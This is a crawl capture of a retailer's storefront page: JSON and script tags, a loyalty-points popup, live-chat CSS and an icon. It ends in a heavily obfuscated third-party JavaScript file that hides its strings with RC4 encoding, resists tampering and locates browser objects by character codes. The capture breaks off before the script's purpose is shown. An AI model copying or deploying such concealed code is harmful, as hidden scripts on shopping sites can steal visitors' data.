Mart","searchParams":{"refine":[null,"cgid=run-road-women-gear-tech-fitness-watches-cameras","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-cum-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-cum-production.mobify-storefront.com","bundleId":"1037","deployId":"1410351","deployTarget":"cum-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.capeunionmart.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/welcome-modal?siteId=CUM&locale=en-ZA
body_size: 641
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-CUM-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.capeunionmart.co.za/on/demandware.static/-/Sites-CUM-Library/default/dw5bab0bb4/home/EcommPopUp_500x500.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-CUM-Library/default/dw5bab0bb4/home/EcommPopUp_500x500.jpg');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.capeunionmart.co.za/on/demandware.static/-/Sites-CUM-Library/default/dwa47b2e84/home/EcommPopUp_500x350_.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-CUM-Library/default/dwa47b2e84/home/EcommPopUp_500x350_.jpg');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <h2 style="text-align: center;">Double the points, Double the Adventure!</h2>
<p style="text-align: center;">Earn 2X rewards on every purchase when you’re logged in. Not a Friends & Family member yet? Sign up and start earning points every time you shop.</p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment="Vertical"
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.capeunionmart.co.za/page/friends-and-family" data-target="_self">
                                Earn More
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.capeunionmart.co.za/page/friends-and-family" target="_self">https://www.capeunionmart.co.za/page/friends-and-family</a>

                            
                                <button type="button" data-type="approve" data-link-type="secondary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--secondary"
                                    data-link="https://www.capeunionmart.co.za/account" data-target="_self">
                                    Log In
                                </button>
                                <a id="welcome-modal-secondary-link" style="display: none" href="https://www.capeunionmart.co.za/account" target="_self">https://www.capeunionmart.co.za/account</a>
                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.capeunionmart.co.za/css/liveChat.css
body_size: -2190
content:
embeddedservice-chat-header svg.slds-icon-text-default {
    width: 20px;
    margin: auto;
}

#embeddedMessagingFrame.isMaximized {
    z-index: 99999999 !important;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    border-radius: 18.5px !important;
}

.embeddedServiceSidebarFormField .uiInputSelect::after {
    border-top: 7px solid #101111 !important;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Roboto, Arial, Helvetica, sans-serif;
}

.embeddedServiceHelpButton {
    z-index: 98;
}

/* CUM Styles */
.site-CUM h2[embeddedService-chatHeader_chatHeader] {
    font-family: Arvo, Arial, Helvetica, sans-serif;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #a00001;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #a00001;
}

.site-CUM .embeddedServiceSidebarButton {
    background: #a00001;

}

/* OK Styles */
.site-OK h2[embeddedService-chatHeader_chatHeader] {
    font-family: DINEngschrift, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #000;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #000;
}

.site-OK .embeddedServiceSidebarButton {
    background: #000;
}

/* PT Styles */
.site-PT h2[embeddedService-chatHeader_chatHeader] {
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-size: 0.75em !important;
    line-height: 1.5 !important;
    color: #333333 !important;
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    background-color: #fff !important;
    border: 1px solid #949494 !important;
    border-radius: 4px;
    width: 100%;
    height: 44px;
    padding: 0 12px;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #dec1b6;
    color: #101111;
    font-family: 'Mulish';
    border-radius: 4px;
    box-shadow: none;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #363736;
    color: #FFF;
    background-color: #363736;
}

.site-PT .embeddedServiceHelpButton::before {
    display: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceHelpButton .helpButton .uiButton {
        border-radius: 4px 4px 0 0;
    }
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    display: none;
}

.site-PT .embeddedServiceSidebarButton {
    background: #dec1b6;
}

.site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
    border-radius: 4px;
    border: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
        border-radius: 4px 4px 0 0;
    }
}

/* LC Styles */
.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Supreme, Roboto, Arial, Helvetica, sans-serif;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #f14345;
    color: #fff;
    font-family: 'Supreme';
    border-radius: 0;
    box-shadow: none;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #f4696a;
    background-color: #f4696a;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover::before,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    border-radius: 0px;
}

.site-LC .embeddedServiceSidebarButton:not(:disabled):focus,
.site-LC .embeddedServiceSidebarButton:not(:disabled):hover {
    background: #2c2c2c;
    background-color: #2c2c2c !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/product/arrow-left-black.svg
body_size: -84
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Functional/20/chevron-right">
<path id="Icon" d="M11.25 15L6.25 10L11.25 5" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/janka.js
body_size: 54249
content:
var _0x1923695k=['W5neCSkAW6e','bCkJCSkmFa','WRNdHmoVWP7dUW','v8oBt8oACG','FKJcSw3cUG','W6xdTLNdI3W','W4VdHKJdUgi','W6lcU3VcGwu','v21MW5bv','WQirb1fH','WRlcPCkiwgm','mSkWWPFcQve','qH4mqNq','omovidJcHmo2WRezegS','pmkpW7RdNSof','WRLvlePS','jNH7WQNdGa','W5RdPColW4On','W55fySkg','iSk5WOpcO14','yCkfWRmxWPi','owzUjHdcJSkeW7hcUgGC','pmkxWOtcGv8','rCowWPpcKcu','W7JdVmoXW482','W5NcNu1EW6W','W4RdOSowxb0','adBdQt7cTa','W7NcVL5oW7O','nmkYpmkVhG','ogmNASod','uCk3mslcLG','j8k+suS4','W5pdJmkarSo5','W67cT8ogxui','tcPvuIe','W5uSjvfC','dmkDzhS1','dfCsqmoP','W4xdKCkrESoz','sLVcGxRdGq','iSkOpSk7hq','D8oWsmo/ra','tcbyqre','WQhdTCozECkS','EMvMW5rp','EmoUWQ4','aCory8kwnW','WOpdQSoNsSkO','W7lcRwVcTxK','A8kKbbxdVa','W7VdUCk+DCoQ','jSogCCkhmG','BNZdPmk1W4y','lCoLAmkxea','rCkWWQqqWOO','umkrW6LWWPa','DCo+c8k6hCodpSoL','txXDWRni','WQ5UlKjD','mmkdW77dRCoY','nmkZkmknbq','WOyObK5q','msnxemoz','W5/cG3FcIf0','WQFcPmkOW6hcQq','WQXdnN1Z','WOasr3n/','i2TgWQBdVW','W4KZggyB','W7eNW5RdRvO','AN51WPTt','W6hdJ8kgDCo0','qhlcHCkJua','vgPsW7ry','iSk6r1yj','lmk3wNOu','W7GpWOFdTNtdP3NcL8ozW7v7oG','dmo/ymkReq','Amk4DmoP','aLvAWO3dQW','W6ubW5NdPqu','CxHVfCkz','WOj8W4pcOtW','gIZdSIpdMmkcFhldO8o3W7K','W6BcKwrV','WORcN8oyW4FcGa','dfm2WO8d','AMrXWOHK','W6Sbkw1Y','WRNcKCkJWR0','kexdHmkpWPG','hSoBWO3cPvm','WOpcGSoqW4BcPG','W6nPfLXh','WPvSW6xcKI4','cColWOBdK8oI','WOq2ogb+','WPRcU8ofDuq','W5ZdSv3dKIy','WQfJivDQ','WOpdIMtdOSkc','FSkmzgtcRW','W63dI8ozW7a2','utS7Cg8','WRldK8kNbmkG','wSoBB8o7yG','W53dNMldTNi','WOuJgMrx','bsSjW5Dh','WPjEWQNcKLBcSSkaWO1OWR8F','rSkRDgpcRG','WONcJ8kWW4/cTW','hWHPWRel','W4qwggH9','FSoOWRVcPcC','za8zta','WPv6W5PkWPe','WPnCW6rpWQW','iLqGWPy7','rrmID18','CCkZW5jLWR0','W5BcP2ZcJhu','k8kbWP7cLLC','W4KRW53dRcK','j3zrWQbg','leSRDCoL','W57dThJdGu0','W5ZcU8oBExK','kgeTWO8r','WO3cS8knW6m','W5BcUSoqqhe','WOLEW5ZcIGG','vmkzW6PdWQS','WOJcRSoFW4pcRW','WQX2W4zlWOK','B8kmCXrD','ECkWlqVcKa','b2ldMZVdSW','WPxdRSodB8kp','i2G6WOeP','bf9BWQNdPW','xgBdLmkrW4e','BJGZF1m','WOr8W5xcPsS','WRpcOCkG','WO3cMCkgW43cSq','ox3dSSkXW7ldSmor','lSkPja','WRRdJSobzSkq','uh9/WRHb','vYfCwc8','cSkTW5NdNSo6','g13dHmkKWO8','WPFcJ8kUW4tcOG','z8k9BflcIW','W7ZdGgxdTMW','cxCpWP44','WO3cO8kqW4FcKq','uH0eW7SO','WQbFW5NcOda','lZfMWP8w','WQ3cISkIWRFdJq','vaNdKSoJW7O','WR3cMSkwW5lcHG','DgTZW4br','W4xcVSo4uuK','cuXrWOTSw3RcSvhdSSokW6y','ss5UWRSS','WR9HW6asW5C','WRRcHSkRu2C','WOpcICosW6VcTW','vIDdxIK','wevrWQLT','W5ddKCo2W5aW','zf7cMCkfqG','cSkYW5RdKSo9','cSkqxf8d','W6ygW63dGqG','WPhdUuRdRCkC','WQJcKmkSWQJdJq','l0TZWQhdVa','oxJdR8k9WPi','dr3cI8kxWQy','WRxcOmovW6lcHG','W4BdImoQW7ar','tmkUEeNcSW','yZXNyXO','oCoGWRtdSCo1','DSkhErzp','i8kUE3y2','BqVdH8kHWOFcH8o2EW','A8o7W6zUWPO','asnrlSo1','WRxcVqJcGZ3cNSkmW6BcLmkvsfi','W6BdI8obW5mx','lSkahSkxgW','emkhr8kcwa','WRFdRxldRSko','wmkfcsBcGa','ExlcImknW60','WQXrpvf/','amkMzxau','fSkAxvq+','FbaLx0u','q8k0DhlcUa','rt0MW7qQ','WQP0W6GdW7O','w2ldVmk1W5a','WOLRW6jWWRG','WR/cPCkPsvW','WPe1bGrM','bwhdI8kgWP4','W7HFWQHlWQu','W7O2FGaSWRpdUCkiW5HGaW','W74NdKj+','vmoUESo6rq','W53cGfxcIwG','e8ozACk2jW','W7pcHgD3W6C','WPVdTSo5sa','b0pdJSkFWQ4','WQhcU8khW6NcSG','m8kJoCkk','BLNcTvlcVa','FSkUW59lWRO','pmkYBCkkEW','q8kLtHbE','W403lurj','EujeW5Xw','WR8rneXhvsW','BCkfD3pcGG','eSk4vmkrEG','WR7cOCoJxCkZ','hSk9rv4I','WRhdMNNdV8k6','Bmkiggvv','wGeYW7ur','E8kay1pcIG','uCkhcaFcQW','FCkmWRm+WQK','qu1rW6z2','yCkPW4ddLMC','ngiXWPDl','iwT2WQNdMG','v8k7rftcQW','cW1KnCoC','jmkdWQZcJK8','W4FdKmorW5SD','FmkPhrpcKa','W7ezW7hdRGK','W4vwwbOhWRiBW7hcPfXn','xSkFW5z7WPu','bSkmxLab','v8oyWRdcJIS','vdWSW6G6','smknW6nRWQS','wSoNvmk4hmo0W50','nCkEW7hdVmof','wCo8tmovqq','WObJW5LcWRa','b8ocy8o6zCkHWQ4','W6VdM8oxW5qF','W5VcLSoWv18','ltngcmou','WORdU8okx8kL','n8k9W53dSCot','WQ7cSmkBW7VcIa','W5NcKKZcIxu','fSoAWRjcWQBcVSobu8k2','W79iW4BcOsFcMMK','ow/dMaZdNq','WQnhdx15','jsD1WQWW','WQrBW4xcHcS','WOdcTSk3WORdMG','WPRdOSo8F8kx','W53cOSoVrwe','A3PdWPrx','W7ddUmoUW5id','gmk+uCkgqq','WRZcGmkKW63cTa','BMNdJmklWRVcSmoB','qYBdTmoPW7S','uHipCei','WP7dUMldS8kU','WPpdON3dLCkK','WQGbpLP8','WPGYW4FcIKG','WOSmah50','BdrDBWK','y0tdG8k/','W4RdGNBcKW8','WR/cI8kkWRxdIW','pbDMWPuC','wCozA8ozuG','eSocWP3dVmoX','WP3dRmoWASk7','WPRdG8ooiay','pN/dIqS','ASo/vbeL','pJ1XWOef','g8oZWQ7dL8o8','WQ7cU8kLWRpdOG','j8ofpZO','WR/dNepdMG','W6dcNxL8','W6uIcvbz','WQDEagvF','WRHwlLLT','wSo9r8oZqq','r8kVWQeWWQC','dsvpWPmG','r2P0W7Lr','yG85w1a','lCo+hmkFeq','h24CWO8O','WPNcNCkQWP/dTG','tCk+WQeUWQ0','zu7dG8kAW5a','m0eeWQmM','yYBdVmoVW58','xcNdK8o6W5u','zWDFFYS','W63cTmohqw0','gItdUc3dMSo0tgldNCoPW4e5','oSkeEmk7EG','W4RdM8oHW58A','mMWxCSok','xL0ZFSoAW541pYvn','ymkaW7bpWRy','W4JdQSozW7uS','tdmjW7CY','WRhdHMldGSk1','WRuph09C','ntD+WRW','gY7dUcldMmkPxL/dO8oRW7e','fSoBWO3cTL0','t8k3fIVcUW','W6iGW5ddRJK','fNpcICkFWQXMv8oNW7JcN8k3WRXw','u8ogpIhdQG','DmogWO7cVW4','rxNcJ8kHxa','WRywjgnA','eSk/g8kzwa','zK/dImk8W5a','h8kicgrq','qmoJaCklqmoMW45SBa','WRBdImoqtmk5','WQffcv9j','fNqcbMfPxMxcNcZcR8ooBG','WOTtW4hcOI0','qJXIEbq'];function _0x1923695l(a,b){a=a-0x16f;var c=_0x1923695k[a];if(_0x1923695l['cLkKSa']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1923695l['HIXnCH']=h,_0x1923695l['Whcmad']={},_0x1923695l['cLkKSa']=!![];}var e=_0x1923695k[0x0],f=a+e,g=_0x1923695l['Whcmad'][f];if(g===undefined){if(_0x1923695l['bjAYiU']===undefined){var i=function(j){this['qvpwmp']=j,this['lULpmB']=[0x1,0x0,0x0],this['IeSPwp']=function(){return'newState';},this['MvipJs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nXWCmB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bijcXZ']=function(){var j=new RegExp(this['MvipJs']+this['nXWCmB']),k=j['test'](this['IeSPwp']['toString']())?--this['lULpmB'][0x1]:--this['lULpmB'][0x0];return this['FzQAbd'](k);},i['prototype']['FzQAbd']=function(j){if(!Boolean(~j))return j;return this['PkAjxX'](this['qvpwmp']);},i['prototype']['PkAjxX']=function(j){for(var k=0x0,l=this['lULpmB']['length'];k<l;k++){this['lULpmB']['push'](Math['round'](Math['random']())),l=this['lULpmB']['length'];}return j(this['lULpmB'][0x0]);},new i(_0x1923695l)['bijcXZ'](),_0x1923695l['bjAYiU']=!![];}c=_0x1923695l['HIXnCH'](c,b),_0x1923695l['Whcmad'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1923695l;while(!![]){try{var c=-parseInt(Y(0x1db,'FF0j'))*-parseInt(Y(0x21a,'ZwRG'))+-parseInt(Y(0x249,'YwMZ'))+-parseInt(Y(0x2a1,'TJ$i'))*parseInt(Y(0x22e,'8D7n'))+parseInt(Y(0x246,'TJ$i'))*-parseInt(Y(0x19c,'$mtC'))+-parseInt(Y(0x181,'PKXK'))*parseInt(Y(0x194,'5^qm'))+-parseInt(Y(0x25d,'CuOb'))*parseInt(Y(0x295,'wCQW'))+parseInt(Y(0x184,'ZobB'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1923695k,0x748b2),!function(){var Z=_0x1923695l,k={};k[Z(0x2ce,'tpt8')]=function(N,O){return N<O;},k[Z(0x23c,'[3!V')]=function(N,O){return N!==O;},k[Z(0x27c,'5^qm')]=function(N,O){return N===O;},k[Z(0x1da,'wCQW')]=function(N,O){return N+O;},k[Z(0x1de,']aU9')]=function(N,O){return N*O;},k[Z(0x177,'Of$m')]=function(N,O){return N-O;},k[Z(0x17b,'F#I2')]=function(N,O){return N===O;},k[Z(0x188,'PKXK')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x274,'8D7n')]=function(N,O){return N||O;},k[Z(0x275,'5^qm')]=function(N,O){return N(O);},k[Z(0x253,'$mtC')]=function(N){return N();},k[Z(0x208,']aU9')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x236,'6p#o')]=function(N,O){return N!==O;},k[Z(0x2cf,'5Q9B')]=function(N,O){return N!==O;},k[Z(0x235,'tpt8')]=function(N,O){return N!==O;},k[Z(0x206,'YwMZ')]=function(N,O){return N!==O;},k[Z(0x1cb,'[3!V')]=function(N,O){return N!==O;},k[Z(0x272,'Uks[')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x25f,'(Tcn')]=function(N){return N();},k[Z(0x2c5,'^S0U')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x2ba,'MVu%')]=Z(0x176,'ztU5')+Z(0x2a6,'Kyj9')+Z(0x1d5,'uNZN')+Z(0x2c1,'$mtC')+Z(0x1ef,'$mtC')+Z(0x1ca,'Kyj9')+Z(0x17e,'PKXK')+Z(0x1cd,'F8cg')+Z(0x1e5,'CuOb')+Z(0x20b,'wCQW')+Z(0x1b1,'(Tcn')+Z(0x269,'PKXK')+Z(0x1e3,'ztU5')+Z(0x204,'TAH7')+Z(0x1cc,'Kyj9')+Z(0x1e0,'MVu%')+Z(0x1ea,'YwMZ')+Z(0x25a,'Kyj9')+Z(0x2a0,'QJY[')+Z(0x27a,']aU9')+Z(0x270,'y6kG')+Z(0x290,'y6kG')+Z(0x1a4,'3pzX')+Z(0x215,'ZwRG')+Z(0x24f,'ZwRG')+Z(0x1af,'FF0j')+Z(0x212,'y6kG')+Z(0x28f,'Pzfp')+Z(0x285,'F#I2')+Z(0x21c,'y6kG')+Z(0x1e7,'whO1')+Z(0x260,'BzmE')+Z(0x1a6,'Of$m')+Z(0x231,'OQ&d')+Z(0x23f,'1%vB')+Z(0x200,'mj$a')+Z(0x2cd,'PKXK')+Z(0x1b8,'BzmE')+'TC',k[Z(0x171,'8D7n')]=Z(0x1a8,'DmGF')+Z(0x172,'Uks[')+Z(0x170,'tpt8')+Z(0x27b,'[3!V')+Z(0x237,'7J@C')+Z(0x26b,'MVu%')+Z(0x201,'BzmE')+Z(0x1ad,'5Q9B')+Z(0x193,'$mtC')+Z(0x1ab,'MVu%')+Z(0x210,'Of$m')+Z(0x18e,'BzmE')+Z(0x19e,'F#I2')+Z(0x2c7,']aU9')+Z(0x178,'F8cg')+Z(0x2bb,'CuOb')+Z(0x1ac,'0jUx')+Z(0x1c8,'QJY[')+Z(0x255,'8D7n')+Z(0x197,'[3!V')+Z(0x1bb,'uNZN')+Z(0x20a,'AFa]')+Z(0x19b,'^S0U')+Z(0x1ae,'DmGF')+Z(0x242,'ZobB')+']',k[Z(0x24e,'Of$m')]=Z(0x190,'MVu%')+Z(0x29a,'gKoP')+Z(0x1e4,'1%vB')+Z(0x1be,'^S0U')+Z(0x219,'QJY[')+Z(0x2b4,'Z]mV')+Z(0x2c8,'7UK3')+Z(0x257,'ZwRG')+Z(0x1e9,'AFa]')+Z(0x2c3,']aU9')+Z(0x283,'mj$a')+Z(0x292,'QJY[')+Z(0x286,'8D7n')+Z(0x209,'QJY['),k[Z(0x265,'QJY[')]=Z(0x1fe,']aU9')+Z(0x1b3,'y6kG')+Z(0x261,'uNZN')+Z(0x21f,'7J@C')+Z(0x1fc,'t09a')+Z(0x23d,'TJ$i')+Z(0x1e8,'Kyj9')+Z(0x1a9,'AFa]')+Z(0x27f,'tpt8')+Z(0x2b8,'Uks['),k[Z(0x1c6,'Pzfp')]=Z(0x273,'0jUx')+Z(0x21d,']aU9')+Z(0x2bf,'8D7n')+Z(0x1d9,'5Q9B')+Z(0x2c2,'PKXK')+Z(0x247,'^S0U')+Z(0x2b1,'AFa]')+Z(0x2a7,'F8cg')+Z(0x1f4,']aU9')+Z(0x279,'ztU5')+Z(0x22f,']aU9')+Z(0x2b3,'0jUx')+Z(0x1a1,'OQ&d')+Z(0x25c,'Lj3f')+Z(0x1f0,'y6kG')+Z(0x23e,'7UK3')+Z(0x189,'QJY[')+Z(0x218,'y6kG'),k[Z(0x20e,'t09a')]=function(N,O){return N===O;},k[Z(0x207,'AFa]')]=function(N,O){return N-O;},k[Z(0x24c,'PKXK')]=Z(0x2ab,'BzmE')+Z(0x17a,'5^qm')+Z(0x180,'0jUx')+Z(0x1a2,'FF0j')+Z(0x1d6,'(Tcn'),k[Z(0x1d1,'o2*V')]=function(N,O){return N!==O;},k[Z(0x2c0,'o2*V')]=Z(0x20f,'zI8X')+Z(0x2aa,'ZwRG'),k[Z(0x1e2,'TJ$i')]=Z(0x19d,'ztU5')+'t',k[Z(0x2ca,'ZobB')]=function(N,O){return N===O;},k[Z(0x228,'Z]mV')]=Z(0x289,'7J@C')+Z(0x21b,'3pzX'),k[Z(0x183,'CuOb')]=function(N,O){return N===O;},k[Z(0x173,'Kyj9')]=function(N){return N();},k[Z(0x1a5,'5Q9B')]=function(N,O,P){return N(O,P);},k[Z(0x19a,'ztU5')]=function(N){return N();},k[Z(0x1f8,'Z]mV')]=function(N,O){return N-O;},k[Z(0x234,'TAH7')]=function(N,O,P){return N(O,P);},k[Z(0x268,'mj$a')]=function(N){return N();},k[Z(0x191,'OQ&d')]=Z(0x233,'ZobB')+'t',k[Z(0x1ee,'tpt8')]=Z(0x1b9,'Of$m')+Z(0x1b4,'o2*V')+Z(0x18c,'YwMZ'),k[Z(0x213,']aU9')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x254,'5^qm')]=function(N,O){return N||O;},k[Z(0x29c,'AFa]')]=Z(0x25b,'TJ$i')+Z(0x19f,'tpt8')+Z(0x2a2,'7UK3')+Z(0x297,'CuOb')+Z(0x196,'CuOb')+Z(0x240,'tpt8')+Z(0x224,']aU9')+Z(0x1bf,'mj$a'),k[Z(0x298,'Z]mV')]=Z(0x1f2,'YwMZ')+Z(0x18a,'(Tcn')+Z(0x2ae,'(Tcn')+Z(0x223,'YwMZ')+Z(0x198,'tpt8')+Z(0x1fb,'$mtC'),k[Z(0x2a8,'Kyj9')]=function(N,O,P){return N(O,P);},k[Z(0x24a,'tpt8')]=function(N,O){return N+O;},k[Z(0x293,'BzmE')]=Z(0x2b7,'5^qm');var l=k,m=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1923695l;if(P){var R=P[a0(0x262,'[4i@')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function p(N,O){var a1=Z;for(var P in N)if(l[a1(0x1e6,'wCQW')](P[a1(0x1b7,'y6kG')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;l[a2(0x217,'wCQW')](S,R[a2(0x17f,'ZwRG')+'h']);S++)if(l[a2(0x1bd,'uNZN')](Q[a2(0x1fa,'F#I2')+a2(0x2c6,'ZwRG')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function q(N,O){var a3=Z;return l[a3(0x276,'Of$m')](N,Math[a3(0x1d2,'0jUx')](l[a3(0x2bc,'CuOb')](Math[a3(0x25e,'MVu%')+'m'](),l[a3(0x2b5,'whO1')](l[a3(0x1ff,'$mtC')](O,0x1),N))));}function s(N,O){var a4=Z;for(var P=0x0;l[a4(0x277,'^S0U')](P,O[a4(0x227,'wCQW')+'h']);P++){var Q=O[P],R=l[a4(0x26c,'o2*V')](0x0,Q[a4(0x1aa,'ZobB')+'Of']('.'))?l[a4(0x238,'0jUx')]('.',N):N,S=l[a4(0x281,'F8cg')](R[a4(0x17c,'6p#o')+'h'],Q[a4(0x1eb,'CuOb')+'h']),T=R[a4(0x1d0,'6p#o')+'Of'](Q,S),S=l[a4(0x17d,'Kyj9')](-0x1,T)&&l[a4(0x28d,'tpt8')](T,S);if(S&&(l[a4(0x248,'Pzfp')](R[a4(0x1f7,'QJY[')+'h'],Q[a4(0x2bd,'(Tcn')+'h'])||l[a4(0x24b,'3pzX')](0x0,Q[a4(0x29f,'PKXK')+'Of']('.'))))return 0x1;}}function w(){var a5=Z,N,O;return l[a5(0x2ac,'gKoP')](p,l[a5(0x186,'ZobB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a6=Z,N=l[a6(0x275,'5^qm')](y,l[a6(0x1f3,'Kyj9')](w));if(N){var N=l[a6(0x24d,'Uks[')](p,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 